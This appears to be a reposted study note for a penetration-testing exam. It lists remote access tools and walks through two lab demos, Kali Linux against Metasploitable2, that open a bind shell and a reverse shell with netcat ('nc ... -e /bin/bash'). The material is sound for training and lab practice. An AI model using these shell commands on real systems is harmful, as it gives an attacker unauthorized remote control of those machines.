标签:nc Run Target Selecting Testing VM Attacker Pen 4444
Remote Access Tools
| Tool | Notes | URL |
|---|---|---|
| SSH | Secure shell | Included or available in most OSs |
| NCAT | Similar to nc, but from Nmap developers | https://nmap.org/ncat/ |
| NETCAT | Same as nc | Included or available in most OSs |
| Proxychains | Forces TCP connections through a proxy | https://github.com/haad/proxuchains |
DEMO 1
Blind shell

Attacker: Kali Linux Target: Metasploitable2
Run the following commands on Target VM.
nc -lvp 4444 -e /bin/bash

Then Run the following commands on Attacker VM.
nc 10.0.0.21 4444
DEMO 2
Reverse shell

Attacker: Kali Linux Target: Metasploitable2


Run the following commands on Attacker VM.
nc -lvp 4444

Then Run the following commands on Target VM.
nc 10.0.0.18 4444 -e /bin/bash
QUICK REVIEW
- There are multiple ways to leverage remote connections
- The PenTests exam focuses on command-line tools for remote access
- Remote access is often followed by privilege escalation attacks and/or preceded by credential attacks
标签:nc,Run,Target,Selecting,Testing,VM,Attacker,Pen,4444 来源: https://www.cnblogs.com/keepmoving1113/p/13996281.html
本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。
